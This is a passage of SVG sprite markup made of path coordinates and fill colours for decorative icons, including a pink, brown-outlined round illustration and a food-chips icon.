83.9-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.6-88.2 59.5s-45.1 0-65.6 57.4c-7.2 20.1-14.7 38.6-26.1 52.6-14.9 18.2-36.3 28.8-72.3 25.3-3.3-0.3-6.4-0.8-9.4-1.4-55.9-11.3-74.6-69.3-187.4-49.8-36.1 6.2-72.7 0.9-106.3-9.5l-3.3-2.4c-0.8-0.6-1.6-1.2-2.4-1.7-2.5-1.8-4.9-3.7-7.4-5.7-0.8-0.6-1.6-1.2-2.3-1.9l-6.9-5.7c-0.8-0.6-1.6-1.3-2.3-2-0.7-0.6-1.3-1.1-2-1.7-1.1-0.9-2.2-1.9-3.2-2.9l-3-2.7c-0.2-0.2-0.5-0.5-0.8-0.7-0.9-0.8-1.8-1.7-2.7-2.5-0.2-0.2-0.4-0.3-0.5-0.5-0.9-0.9-1.8-1.7-2.7-2.6l-0.4-0.4c-1-1-2.1-2-3.1-3.1s-2.1-2.1-3.1-3.2c-0.5-0.5-1-1.1-1.6-1.6-0.9-0.9-1.8-1.9-2.7-2.8l-0.7-0.7c-0.9-1-1.8-1.9-2.7-2.9-0.2-0.2-0.4-0.4-0.6-0.7-0.5-0.6-1-1.2-1.6-1.7-0.5-0.6-1.1-1.2-1.6-1.8s-1-1.2-1.5-1.7c-1-1.1-1.9-2.2-2.8-3.3-0.9-1.1-1.8-2.1-2.7-3.2-0.1-0.1-0.2-0.3-0.3-0.4-0.6-0.7-1.1-1.4-1.7-2-0.6-0.7-1.1-1.3-1.6-2-0.4-0.5-0.8-1-1.2-1.4l-2.1-2.7c-1.5-2-3.1-4-4.5-6-0.9-1.2-1.8-2.5-2.7-3.7l-0.1-0.1-3-4.2c-0.8-1.1-1.6-2.3-2.4-3.5-0.6-0.8-1.1-1.7-1.7-2.5-0.5-0.7-1-1.5-1.5-2.2l-3.3-5.1c-0.4-0.7-0.8-1.3-1.2-2-0.5-0.8-1-1.7-1.5-2.5-0.2-0.4-0.5-0.8-0.7-1.2-0.7-1.1-1.4-2.2-2-3.4-0.9-1.5-1.8-3-2.7-4.6-0.4-0.7-0.8-1.3-1.1-2-0.7-1.1-1.3-2.3-1.9-3.5v-0.1c-0.8-1.5-1.6-2.9-2.3-4.4-0.1-0.2-0.3-0.5-0.4-0.7-0.7-1.4-1.4-2.7-2.1-4.1-0.1-0.2-0.2-0.4-0.3-0.7-0.6-1.2-1.3-2.5-1.9-3.8-1-1.9-1.9-3.9-2.8-5.8-0.6-1.3-1.2-2.6-1.8-3.8-0.3-0.7-0.6-1.3-0.9-2-0.3-0.6-0.5-1.2-0.8-1.9-0.4-0.8-0.7-1.6-1.1-2.5-0.7-1.7-1.5-3.5-2.2-5.2-0.5-1.2-1-2.4-1.5-3.7-0.1-0.3-0.2-0.5-0.3-0.8-0.6-1.5-1.2-3.1-1.8-4.7 0-0.1-0.1-0.2-0.1-0.3-0.6-1.5-1.1-3.1-1.7-4.6-0.1-0.2-0.2-0.4-0.2-0.6-0.4-1-0.8-2.1-1.1-3.1-0.3-0.9-0.6-1.7-0.9-2.6l-2.7-8.1c-0.2-0.7-0.5-1.5-0.7-2.2s-0.5-1.4-0.7-2.2c-0.2-0.6-0.3-1.1-0.5-1.7 13.8 5.9 29.4 9.9 46.1 12.1 32.5 4.2 50.5 13.2 60.8 24.9 8.4 9.5 11.8 20.9 13.7 32.9 3.5 22.2 2.2 46.7 19.4 66 0.1 0.1 0.2 0.3 0.3 0.4 5.9 6.5 13.9 12.4 24.9 17.5 95.2 43.7 146.4 23.7 192.2-21.1l1.4-1.4 1-1c1.1-1 2.1-2.1 3.1-3.2 0.9-0.9 1.8-1.9 2.7-2.8l0.4-0.4c0.8-0.8 1.6-1.6 2.3-2.5 1.8-1.9 3.6-3.9 5.4-5.9 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.5-73.1-42.8-50.6-29.2-124.2 13.4-72.9-83.7-61.6-80-150.6 1.1 0.8 2.2 1.5 3.3 2.3s2.2 1.5 3.3 2.3c4.1 2.9 8.2 6 12.2 9.1 1.4 1.1 2.8 2.2 4.1 3.3 0.9 0.8 1.9 1.5 2.8 2.3 0.1 0.1 0.2 0.2 0.4 0.3 1.1 0.9 2.1 1.8 3.2 2.6 1 0.9 2.1 1.8 3.1 2.7 0.9 0.8 1.8 1.5 2.7 2.3 3.2 2.9 6.4 5.8 9.6 8.8 1 0.9 2 1.9 3 2.8 1 1 2 2 3 2.9 4.3 4.3 8.5 8.8 12.6 13.3 2 2.2 4 4.5 6 6.8 4.9 5.7 9.6 11.6 14.1 17.6l4.2 5.7a27644768299299944 27644768299299944 0 0 0 24.3 39.4c1.4 2.6 2.7 5.2 4 7.9 3.1 6.2 6 12.5 8.7 18.8 0.4 0.8 0.7 1.6 1 2.4 1 2.3 1.9 4.6 2.8 7 1.1 2.7 2.1 5.5 3.1 8.2 1.5 4.1 2.9 8.3 4.3 12.5 3.2 9.8 5.9 19.7 8.3 29.8 0.7 2.9 1.3 5.8 1.9 8.6 1.2 5.8 2.3 11.6 3.2 17.5 0.5 2.9 0.9 5.8 1.3 8.8 3.3 24.2 4.3 48.7 3.1 73.4z" fill="#EF6FA3" ></path><path d="M854 319.3c13.4-72.9-83.7-61.6-80-150.6-1.5-1-2.9-2-4.4-2.9-1.1-0.7-2.2-1.5-3.4-2.2h-0.1l-3.3-2.1c-1.3-0.8-2.5-1.6-3.8-2.3l-1.5-0.9c-0.1 0-0.1-0.1-0.2-0.1l-3-1.8c-0.2-0.1-0.5-0.3-0.7-0.4 0 0-0.1 0-0.1-0.1-0.8-0.5-1.6-0.9-2.4-1.3-3.9-2.2-7.8-4.3-11.7-6.4-0.5-0.3-1-0.5-1.5-0.8-0.4-0.2-0.9-0.5-1.3-0.7-0.4-0.2-0.8-0.4-1.3-0.7-0.4-0.2-0.9-0.4-1.3-0.6-0.6-0.3-1.1-0.6-1.7-0.8-0.8-0.4-1.7-0.8-2.6-1.2-1.4-0.6-2.7-1.3-4-1.9-1.2-0.6-2.5-1.1-3.7-1.7l-3.3-1.5c-0.3-0.1-0.6-0.3-1-0.4-1.1-0.5-2.2-0.9-3.2-1.4-0.2-0.1-0.5-0.2-0.7-0.3-1.2-0.5-2.5-1-3.8-1.6-0.1 0-0.2-0.1-0.2-0.1-0.4-0.2-0.8-0.3-1.1-0.5-34.5 20.8-63.5 57.3-48.8 120.7 21.7 93.9 22.2 180.2-24.2 237.9-6.1 25.8-19.7 50.9-40.6 71.8-31.2 31.2-71.9 46.2-110 44.2-20.3 57.9 8.6 134.6-48.5 168.9-64.5 38.7-81-57.9-207.9-62.8 8.5 9.5 11.8 20.9 13.7 32.9 3.5 22.2 2.2 46.7 19.4 66 0.1 0.1 0.2 0.3 0.3 0.4 5.9 6.5 13.9 12.4 24.9 17.5 99 45.5 150.4 22 197.8-26.7 3.6-3.7 7.2-7.6 10.9-11.6 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.4-72.9-42.9-50.4-29.4-124z" fill="#FFB6CD" ></path><path d="M659.9 254.8c21.7 93.9 22.2 180.2-24.2 237.9 9.8-41.3 0.3-84.3-29.4-114-48.2-48.2-131.4-43.2-185.8 11.3-54.5 54.3-59.5 137.5-11.3 185.8 20.6 20.6 47.5 31.4 75.8 32.9-20.3 57.9 8.6 134.6-48.5 168.9-64.5 38.7-81-57.9-207.9-62.8-10.4-11.7-28.4-20.7-60.8-24.9-16.7-2.2-32.3-6.2-46.1-12.1l-1.2-4.2c-0.4-1.3-0.7-2.6-1.1-4l-1.2-4.5c-0.3-1.3-0.7-2.6-1-3.9-0.5-1.8-0.9-3.7-1.3-5.5-0.3-1.2-0.5-2.4-0.8-3.6-0.3-1.4-0.6-2.9-0.9-4.3v-0.1c-0.3-1.4-0.6-2.7-0.8-4.1-0.2-0.9-0.4-1.9-0.5-2.8-0.2-0.9-0.3-1.8-0.5-2.8l-0.6-3.3c-0.2-1.2-0.4-2.3-0.6-3.5l-0.3-1.8c-0.2-1.2-0.4-2.3-0.5-3.5-0.2-1.5-0.4-2.9-0.6-4.3v-0.1c-0.2-1.2-0.3-2.4-0.5-3.6-0.3-2.7-0.7-5.5-1-8.2l-0.3-3-0.3-3.6c-0.2-2.1-0.4-4.3-0.5-6.4l-0.3-4.5c-0.1-0.9-0.1-1.8-0.1-2.7-0.2-4.4-0.4-8.8-0.5-13.2v-1.9-2.7-8.4c0-1.4 0-2.7 0.1-4.1v-1c0-0.8 0-1.5 0.1-2.3 0-1.1 0.1-2.1 0.1-3.2 0-0.5 0-1 0.1-1.5 0-1.3 0.1-2.5 0.2-3.8 0-0.4 0-0.8 0.1-1.2 0.1-1.4 0.2-2.7 0.2-4.1 0-0.5 0.1-0.9 0.1-1.4 0-0.9 0.1-1.8 0.2-2.6 0.1-1.3 0.2-2.6 0.3-4v-0.2c0.1-1.4 0.2-2.8 0.4-4.2 0-0.5 0.1-1 0.2-1.5 0.1-1.3 0.2-2.6 0.4-3.9v-0.2c0.2-1.6 0.4-3.2 0.5-4.8 0.2-1.6 0.4-3.2 0.6-4.9v-0.1c0.6-4.7 1.3-9.3 2-14l0.9-5.4c0.3-1.5 0.5-3.1 0.8-4.6v-0.3c5.6-7.2 26.1-10.4 31.4-18.6 18.5-28.7 2.7-63.2-1.8-77.3 0-0.1 0.1-0.1 0.1-0.2v-0.1c10-21 20.1-41.5 32.9-62.3 0.1-0.1 0.1-0.2 0.2-0.3 15.8-25.8 35.7-52.2 64.1-81.2 1.4-1.5 2.8-2.9 4.3-4.3 11.5-11.5 23.3-22.2 35.6-32.3 1.1-0.9 2.2-1.8 3.2-2.6 0.5-0.4 1.1-0.9 1.6-1.3 3-2.4 6-4.7 9-7 6.2-4.8 12.6-9.4 18.9-13.8 3.2-2.2 6.4-4.4 9.6-6.5s6.5-4.2 9.8-6.2c1.6-1 3.3-2 4.9-3s3.3-2 4.9-2.9c1.6-1 3.3-1.9 5-2.9s3.3-1.9 5-2.8c1.7-0.9 3.3-1.8 5-2.7 1.5-0.8 3-1.6 4.6-2.4 0.9-0.5 1.7-0.9 2.6-1.3 1.2-0.6 2.3-1.2 3.5-1.8 3.2-1.6 6.4-3.2 9.5-4.7 1.1-0.5 2.2-1.1 3.4-1.6 1.2-0.6 2.4-1.1 3.6-1.7l3.9-1.8c1.9-0.8 3.8-1.7 5.6-2.5 1.6-0.7 3.2-1.4 4.7-2 15.4-0.6 30.8-1.7 46-4.2 25.6-4.3 51.7-16.7 78.3-28 0.3 0 0.7-0.1 1-0.1 0.5-0.1 0.9-0.1 1.4-0.1 1.4-0.1 2.8-0.3 4.3-0.4s3-0.3 4.5-0.4c0.8-0.1 1.7-0.1 2.5-0.2 1.2-0.1 2.4-0.2 3.6-0.2 1.8-0.1 3.5-0.2 5.3-0.3 3.5-0.2 7.1-0.3 10.6-0.4s7.1-0.1 10.6-0.1h4c1.7 0 3.4 0 5.2 0.1 1 0 1.9 0 2.9 0.1 0.6 0 1.2 0 1.8 0.1h1.5c0.9 0 1.8 0.1 2.6 0.1 1 0 1.9 0.1 2.8 0.1 1 0 2 0.1 2.9 0.2 1.1 0.1 2.1 0.1 3.2 0.2 0.9 0.1 1.9 0.1 2.8 0.2 1.2 0.1 2.3 0.2 3.5 0.3 0.8 0.1 1.7 0.1 2.5 0.2h0.1l3.3 0.3c0.8 0.1 1.5 0.2 2.3 0.2 2.8 0.3 5.5 0.6 8.3 1 1.2 0.2 2.4 0.3 3.7 0.5h0.3l4.2 0.6c1.5 0.2 2.9 0.4 4.4 0.7 1.5 0.2 2.9 0.5 4.4 0.7 1.1 0.2 2.3 0.4 3.4 0.6 0.6 0.1 1.3 0.2 1.9 0.3 1.1 0.2 2.3 0.4 3.4 0.6 1.6 0.3 3.3 0.7 4.9 1 1.3 0.3 2.5 0.5 3.8 0.8 1.4 0.3 2.9 0.6 4.3 1 1.2 0.3 2.5 0.6 3.7 0.9l1.2 0.3c1.2 0.3 2.5 0.6 3.7 0.9 1.4 0.4 2.8 0.7 4.2 1.1 0.3 0.1 0.5 0.1 0.8 0.2 2.6 0.7 5.2 1.4 7.8 2.2 1.4 0.4 2.8 0.9 4.2 1.3s2.8 0.9 4.2 1.3h0.2c2.8 0.9 5.5 1.8 8.2 2.8 4.2 1.5 8.3 3 12.4 4.6 1 0.4 1.9 0.8 2.9 1.2-34.5 20.6-63.5 57.1-48.8 120.6z" fill="#FFB6CD" ></path><path d="M397 242.2c18.5 47.4-69.3 122.2-100.2 128.4-30.9 6.2-63.4-20.4-11-94.9 22.3-31.8 98.1-67.3 111.2-33.5z" fill="#FFD4E4" ></path><path d="M883.3 443.5c-16.8 90.7-73.7 96.9-96.2 128.4S772.8 713.5 703 742.7s-156.7-5.6-207.4 50.6c-3.6 4-7.2 7.9-10.9 11.6-47.3 48.5-98.3 71.1-197.8 26.7-11.2-5-19.1-10.9-24.9-17.5-0.1-0.1-0.2-0.3-0.3-0.4-16.1-18.7-14.8-42.7-19.4-66-2.3-11.3-6-22.5-13.7-32.9 127 4.8 143.4 101.5 207.9 62.8 57.1-34.3 28.2-111 48.5-168.9 8.8-25.3 27.1-46.9 65.9-60 37.7-12.7 65.3-31.8 84.8-56 46.4-57.7 46-144 24.2-237.9-14.7-63.4 14.3-99.9 48.8-120.7 0.4 0.2 0.8 0.3 1.1 0.5 0.1 0 0.2 0.1 0.2 0.1 1.3 0.5 2.5 1 3.8 1.6 0.2 0.1 0.5 0.2 0.7 0.3 1.1 0.4 2.2 0.9 3.2 1.4 0.3 0.1 0.6 0.3 1 0.4l3.3 1.5c1.2 0.5 2.5 1.1 3.7 1.7 1.3 0.6 2.7 1.3 4 1.9 0.9 0.4 1.7 0.8 2.6 1.2 0.5 0.3 1.1 0.5 1.7 0.8 0.4 0.2 0.9 0.4 1.3 0.6 0.4 0.2 0.9 0.4 1.3 0.7 0.5 0.2 0.9 0.5 1.3 0.7 0.5 0.3 1 0.5 1.5 0.8 3.9 2 7.8 4.2 11.7 6.4 1 0.6 2.1 1.2 3.2 1.8l3 1.8c0.1 0 0.1 0.1 0.2 0.1l1.5 0.9c1.3 0.8 2.6 1.5 3.8 2.3l3.3 2.1h0.1c1.1 0.7 2.2 1.4 3.4 2.2 1.5 1 2.9 1.9 4.4 2.9-3.7 89 93.4 77.7 80 150.6-13.5 73.5 42.8 51 29.3 124.1z" fill="#FF99BE" ></path><path d="M633.1 820.3c-6-2.6-12.6 1.2-17.4 4-1.2 0.7-2.3 1.3-3.1 1.7-5.7 2.6-11.5 5.2-17.3 7.5-0.6 0.2-1.1 0.4-1.7 0.7-1.8 0.6-3.8 1.4-5.6 2.6-1.9 1.3-3.3 2.9-4.5 4.4-0.5 0.6-1 1.2-1.4 1.6-3.1 3.1-6.1 5.7-9.3 7.8-12.8 8.5-30 11.3-51.1 8.4-8.5-1.2-17 0.4-25.2 2-3.6 0.7-6.9 1.3-10.2 1.7-12.8 1.6-25.7 2.5-38.3 2.7-24.3 0.5-48.5-1.3-71.9-5.5-78.3-13.9-148.4-54.5-197.3-114.2-0.5-0.6-1.1-1.5-1.9-2.6-3.5-5-8.3-11.9-14.9-12.3-2.2-0.1-5.4 0.4-8.4 3.8-6.8 7.7 0.5 15.8 4 19.7 0.6 0.7 1.2 1.3 1.6 1.8 5.1 6.3 10.3 12.3 15.2 17.9 3.2 3.6 6.6 7 9.9 10.3l1.8 1.8c0.8 0.8 1.5 1.6 2.3 2.4 2.2 2.3 4.6 4.9 7.5 6.9 2.1 1.9 4.2 3.6 6.3 5.3 2.9 2.3 5.6 4.6 8 7l0.6 0.6 0.7 0.4c1.9 1 4.1 2.8 6.2 4.6 1.3 1.1 2.7 2.3 4 3.3 6.1 4.6 12.4 9 18.7 13 12.4 8.1 25.4 15.4 38.6 21.7 27.2 13.1 56.6 22.7 87.4 28.7 23.8 4.6 48.4 7 73.3 7 8.8 0 17.6-0.3 26.4-0.9 7.9-0.5 16-1.3 24.7-2.4 3.6-0.5 7.2-1.1 10.7-1.8 4.8-0.9 9.3-1.7 13.8-2.1 1.5-0.1 3.4 0.2 5.5 0.6l3.9 0.6c4.2 0.4 8.6 0.6 13 0.6 8.4 0 16.3-0.8 23.6-2.6 8.3-2 15.9-5.1 22.6-9.3 3.5-2.2 6.9-4.8 10.1-7.6 1.2-1.1 2.3-2.3 3.4-3.5 1.4-1.6 2.9-3.2 4.2-3.9 4.3-2.4 9-4.3 14-6.3 3.5-1.4 7.2-2.9 10.7-4.5 0.6-0.3 1.4-0.6 2.2-0.9 3.5-1.4 7.8-3.2 10.2-6.8 1.8-2.7 2.3-5.8 1.4-8.6-1.2-3.3-3.7-5.9-7-7.3zM893.1 436.9c0-16.8-0.8-31.9-2.3-46.2-0.7-6.3-1.7-12.6-2.7-18.8l-0.2-1.4c-0.5-3.2-1.2-6.4-1.8-9.5l-0.5-2.6c-0.2-1.1-0.5-2.2-0.8-3.2-0.4-1.6-0.9-3.3-0.9-4.5v-0.4l-0.1-0.4c-2.8-15.9-8.4-31.9-13.4-45.7-5.8-16.1-13.3-32.5-23-50.1-14.6-26.6-34.1-52.3-57.8-76.1-7-7-15.7-15.8-25-22.4-4-2.9-7.9-6-11.8-9-5.3-4.2-10.8-8.6-16.7-12.5-27.5-18-57.7-32.2-89.7-42-65.2-20-137-21.8-207.5-5.3-67.8 15.9-132.9 48.7-188.4 94.8-52.6 43.7-95.7 98.4-124.7 158.1-32 66-47 138.6-43.3 210.1 0.8 14.7 2.3 29.5 4.7 44 0.4 2.4 0.9 4.8 1.3 7.1l0.3 1.5c0.1 0.5 0.2 1.1 0.3 1.7 0.4 2.9 0.9 6.4 3.4 9.2 2.2 2.4 5.2 3.7 8.3 3.7 2.3 0 4.6-0.7 6.6-2.2 5.4-4.1 4.3-10.3 3.9-12.3-6-32.8-8.2-62.5-6.9-90.6 3.1-67.8 24-135.8 60.5-196.5 34.3-57.2 81.9-107.1 137.5-144.4 60.1-40.3 128.1-65.1 196.9-71.5 68.9-6.4 136 5.6 193.9 34.9 7 3.5 13.9 7.3 20.6 11.3 1.7 1 3.4 2.2 5.2 3.4 3.2 2.2 6.6 4.5 10.2 6.1l1 0.4h0.1c0.6 0.4 1.6 1.3 2.1 1.7 0.7 0.6 1.2 1 1.8 1.4 2.2 1.5 4.6 3.2 6.9 5l3.6 2.7c3.7 2.7 7.1 5.3 10.2 8.2l0.3 0.3c21.7 19 38.9 37.3 52.4 56.1 17.7 24.6 31.9 50.9 42.2 78.3 22 58.8 27.3 125.4 15.3 192.7-0.9 4.9-1.9 9.9-3 14.8-0.4 1.9-0.8 3.7-1.2 5.6-0.9 4.1 0 8.1 2.2 10.8 2 2.4 4.9 3.7 8.2 3.7 4.2 0 7.9-2.4 9.9-6.5 2.3-4.6 3.1-10.3 3.9-15.3 0.3-1.7 0.5-3.4 0.8-4.8 4.9-25.4 7.3-49.9 7.4-72.8v-0.2c-0.2 0-0.2-0.2-0.2-0.4z" fill="#934A19" ></path><path d="M583.4 508.8c2.1 3.2 5.5 5.1 9.3 5.1h0.1c8.5 0 11.5-8.8 13.1-13.5 0.2-0.7 0.5-1.4 0.7-2 4.4-11.5 7.3-23.3 8.7-35.2 2.6-22.2-0.4-44.6-8.7-64.6-4.3-10.3-9.9-20-16.8-28.6-0.5-0.6-1-1.3-1.6-2.1-2.8-3.7-6.2-8.3-10.8-10.2-4-1.7-8.5-0.8-11.7 2.3-3.2 3.1-4.2 7.8-2.6 12 1 2.5 2.8 4.3 4.2 5.7 0.4 0.4 0.8 0.7 1.1 1.1 1.8 2 3.7 4.2 5.5 6.5 2.3 3 4.4 6.2 6.6 9.9 5.4 9.4 9.3 19.5 11.5 30.1 4.8 23.5 1.5 49.4-9.2 73.1-1.7 3.4-1.4 7.2 0.6 10.4zM402.5 386.5c23.1-23.1 53.9-37.4 84.4-39.1 0.8 0 2 0 3.3 0.1 5.6 0.2 17.3 0.7 18.6-9.9 0.5-4.4-1.2-7.2-2.7-8.7-4.6-4.8-13.2-4-18.8-3.5-0.7 0.1-1.4 0.1-2 0.2-16.2 1-32.3 4.8-47.8 11.3-28.6 12-53.9 33.2-71.3 59.7-18.1 27.5-26.7 58.5-24.9 89.5 1.9 31.2 14.9 60.1 36.9 81.3 22 21.2 52.4 32.9 85 32.9 4.1 0 8.3-0.2 12.5-0.6 9.5-0.9 19-2.7 28.2-5.5 5.6-1.7 10-3.2 14-5 8.6-3.7 8.5-10.2 8-12.8-0.8-4.4-3.1-6.6-5-7.6-5.2-2.8-11.6-0.1-16.2 1.8-1 0.4-1.9 0.8-2.5 1-6.8 2.3-13.4 3.9-19.9 4.9-32.3 4.9-63.5-3.2-85.7-22.4-20.5-17.7-32.2-43.4-33.1-72.3-0.8-27 8-55.5 24.1-78 4.6-6.1 9.6-11.9 14.9-17.3z" fill="#934A19" ></path><path d="M751.5 311.8c-6.6 3.8-15.1 1.6-18.9-5.1l-27.4-47.5c-3.8-6.6-1.6-15.1 5.1-18.9 6.6-3.8 15.1-1.6 18.9 5.1l27.4 47.5c3.8 6.6 1.5 15.1-5.1 18.9z" fill="#F9CB40" ></path><path d="M445.4 232.7c-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.8 15.1-1.6 18.9 5.1 3.8 6.6 1.6 15.1-5.1 18.9l-47.5 27.4c-6.6 3.8-15.1 1.6-18.9-5.1zM580.2 646.7c2-7.4 9.6-11.8 17-9.8l52.9 14.2c7.4 2 11.8 9.6 9.8 17s-9.6 11.8-17 9.8L590 663.6c-7.4-1.9-11.8-9.5-9.8-16.9z" fill="#8EB23F" ></path><path d="M268.4 452.1c-2 7.4-9.6 11.8-17 9.8l-52.9-14.2c-7.4-2-11.8-9.6-9.8-17s9.6-11.8 17-9.8l52.9 14.2c7.4 2 11.8 9.6 9.8 17zM766.6 447.9c3.8 6.6 1.6 15.1-5.1 18.9L714 494.3c-6.6 3.8-15.1 1.6-18.9-5.1-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.9 15-1.6 18.9 5z" fill="#ED4233" ></path><path d="M325.7 609.2c3.8 6.6 1.6 15.1-5.1 18.9l-47.5 27.4c-6.6 3.8-15.1 1.6-18.9-5.1-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.8 15-1.6 18.9 5.1z" fill="#F3B00C" ></path></symbol><symbol id="icon-food-chips" viewBox="0 0 1024 1024"><path d="M688.5 118.4l-3.5-2.1c-19.7 21-30.8 87.5-30.8 87.5l12.2-12.3c2.7-14 10.4-49.7 22.1-73.1zM830.5 226c-54.8-0.4-106.5 93.6-108.1 96.5v0.1c-0.3 0.5-0.5 1-0.8 1.6 10.1 0.7 16.4 1.3 16.4 1.3l0.7-0.5s43.2-78.5 92.5-98.9c-0.2-0.1-0.4-0.1-0.7-0.1zM586.6 323L509 446.3l-2.7-0.3 2.6 17s31.8-49.3 45.2-70.7c7.9-12.6 21.4-34.8 31.2-50.9 27.3-4 75-8.8 127.4-4.6 1.7-3.8 7.2-16.2 9-19.7 0.1-0.1-101.3-10-135.1 5.9z" fill="#FFFFFF" ></path><path d="M736.4 324.9c-26.6 53.2-44.4 126.8-56.3 196.8-38.4 4.5-44.1-60.4-90.4-45.9-27.9 8.7-64.5 54-80.8 82.9-26.5 47.2-85 63.8-89.3 21.7-4.3-42-23.4-68.5-80.8-53.6-63.4 16.4-108.4 112.6-55.3 191.3 47.5 70.4-13.7 111.7-56.1 119.7-56.6-6.9-102.5-38-132.8-65.3-8.3-20.7-12.9-43.2-12.9-67.2 0-187 178.5-380.4 408-380.4L509 463c55.1-82.6 54.7-82.9 82.9-131.8 36.1-16.9 144.5-6.3 144.5-6.3z" fill="#FFEFBB" ></path><path d="M94.7 721.8c0 20.9 3.5 40.7 9.9 59.2-3.5-2.9-6.8-5.7-9.9-8.6-8.3-20.7-12.9-43.2-12.9-67.2 0-187 178.5-380.4 408-380.4l4.3 30.9C269.7 361.6 94.7 537.6 94.7 721.8z" fill="#FFF5DC" ></path><path d="M726.7 346c-0.5 1.1-1.4 3.4-1.8 4.4-23.1 52.3-34 107.7-44.8 171.3-38.4 4.5-44.1-60.4-90.4-45.9-27.9 8.7-64.5 54-80.8 82.9-19.3 34.4-55.5 52.5-75.4 43.6-7.5-3.3-12.6-10.4-13.8-21.9-1.2-12.2-3.7-23.1-8-32-10.5-21.9-32-32.2-72.7-21.6-63.4 16.4-108.4 112.6-55.3 191.3 47.5 70.4-13.7 111.7-56.1 119.7-50.7-6.2-92.9-31.8-122.9-56.7-6.4-18.5-9.9-38.3-9.9-59.2 0-184.1 173-361.2 397.4-367.1L509 463s3.3-5 8.8-13.3c14.5-22 38.4-58.1 61.5-97.1 25.5-4.3 83.3-11.8 147.4-6.6z" fill="#FFE39C" ></path><path d="M937.2 279.9c-0.3 40.7-24 66.5-46.6 68.9 7.9-38.8-36.3-65.8-66.9-56.3-61.1 18.9-95 117.3-111.7 187.4-19.1 35.6-32.4 76-42.5 115.5 0 0.1 0-0.1 0 0 11.4-87.5 30.7-198.6 67.6-271v-0.1c1.7-3.1 57-103.6 115.5-103.1 46.4 0.3 84.9 23.6 84.6 58.7z" fill="#F9CB40" ></path><path d="M655.8 641C592.3 818.4 435.3 917.8 339 917.8c-103.5 0-208.4-56-244.2-145.3 43.5 39.1 119.2 86.2 212.4 58.2C456 786.1 373.4 697.6 473 654.3c48.9-21.3 31.9 74.4 110.5 44.6 31.1-11.8 54.9-34.7 72.3-57.9z" fill="#FDCB46" ></path><path d="M680.1 521.7c-4.3 25.7-7.9 50.9-10.8 74.5-3.8 15.4-8.4 30.4-13.5 44.8-17.4 23.3-41.2 46.1-72.4 57.9-78.6 29.8-61.6-65.9-110.5-44.6-99.5 43.3-17 131.8-165.8 176.4-28.3 8.5-94.9 25.9-178.5-31.7 65.9 14.7 187.7-32.7 155.1-80.9-53.2-78.6-8.1-174.8 55.3-191.3 57.4-14.9 76.5 11.5 80.8 53.6 4.3 42 62.7 25.5 89.3-21.7 16.2-28.9 52.9-74.2 80.8-82.9 46.1-14.5 51.8 50.4 90.2 45.9z" fill="#FFD67B" ></path><path d="M523.9 175.7l92.3-15.9S581.3 266.6 551 266.6c-30.2 0-27.1-90.9-27.1-90.9zM697.1 110.4l37.7 22.4-70.6 71.1s11.8-71.1 32.9-93.5z" fill="#FFE39C" ></path><path d="M890.6 348.8c-1 0.1-1.9 0.2-2.9 0.1-76.3-0.6-135.6 56.2-175.8 130.9 16.7-70.1 50.6-168.5 111.7-187.4 30.7-9.4 75 17.6 67 56.4z" fill="#F3B00C" ></path><path d="M721.8 317c-1.8 3.6-7.3 16-9 19.7-60-4.8-114 2.2-138 6.3 2.3-3.8 9.7-16.4 11.8-20.1 33.8-15.8 135.2-5.9 135.2-5.9z" fill="#FFF5DC" ></path><path d="M542.4 276.5c10.1 0 20-6.5 30.4-20 6.6-8.8 13.7-21 20.8-36.3 12.2-26 20.3-51.1 20.4-51.3 1.1-3.7 0.3-7.7-2.2-10.5-2.6-3-6.5-4.3-10.2-3.6l-86.3 14.9c-5.1 0.9-8.9 5.3-9.1 10.5-0.5 15.8-0.6 69.1 18.1 88.3 5 5.2 11.4 8 18.1 8z m-14.5-86.8l58.7-10.1c-3.2 8.4-7.8 19.8-13.1 31.3-15.1 32-26.9 43.6-31.2 43.6-0.4 0-1.1 0-2.4-1.4-2.4-2.5-8.3-11.3-10.9-40.1-0.6-7.1-1-14.8-1.1-23.3zM643 216.4c1.9 1.1 3.8 1.4 5.2 1.4 3 0 5.8-1.2 7.8-3.3l65.9-66.4c2.3-2.3 3.5-5.7 3.1-9.1-0.4-3.4-2.4-6.5-5.4-8.2l-35.1-20.9c-4.3-2.7-10.1-1.9-13.6 1.9-9.4 10.1-18 29-25.4 56.2-5.4 20.2-8.2 36.9-8.2 37-0.7 4.6 1.7 9.2 5.7 11.4z m24.4-44.5c3.5-12.7 8.5-27.8 14.6-38.1l14.6 8.7-29.2 29.4zM886.5 229.1c-16.3-10.8-38.3-16.9-62-17.1h-0.4c-26.2 0-53.8 17.1-82 50.9-15.1 18-26.5 36.3-31.9 45.4-27.4-2.3-103.5-6.9-134.2 7.5-2.1 1-3.8 2.5-4.9 4.5l-0.9 1.5c-1.8 3.1-3.7 6.3-5.7 9.6-19.4 32.7-42.8 69-54.6 87.1L496 318.3c-0.9-6-6.5-10.2-12.5-9.3-6 0.9-10.2 6.5-9.3 12.4l17.9 129.1c0.6 4.4 3.9 8.1 8.3 9.2 4.4 1.1 9.1-0.7 11.7-4.6 0 0 3.2-4.7 8.2-12.4 11.4-17.3 40.3-61.7 63-99.9 1.7-2.7 3.3-5.5 4.9-8.2 25.4-9.5 84.5-6.7 110.9-4.9-18.9 42.8-34.6 100.9-46.8 172.6-3.6 20.8-6.8 42.8-9.6 65.2l-0.6 4.3v0.3c-3.3 13.2-7.4 26.7-12.1 40-2 5.7 0.9 11.9 6.4 14 1.2 0.5 2.5 0.8 3.9 0.8 4.6 0 8.7-2.9 10.5-7.3l0.1-0.2c4.9-14 9.3-28.4 12.9-42.9l0.2-0.6v-0.2c0-0.2 0.1-0.4 0.1-0.6l0.1-1.1c10.8-41.7 23.3-75.6 38.3-103.5 19.5-36.2 41.9-64.5 66.7-84.3 27-21.5 56.3-32.4 87.2-32.4h0.8c1.4 0 2.7-0.1 3.9-0.2 13.5-1.4 26.8-9.5 36.5-22.2 7.6-9.8 16.6-27 16.8-53.2 0.3-19.5-9.7-36.9-27.9-49.1z m-27.8 102.5H856.3c-35.8 0-69.7 12.5-100.5 37.2-27.4 21.8-51.7 52.5-72.4 91-0.2 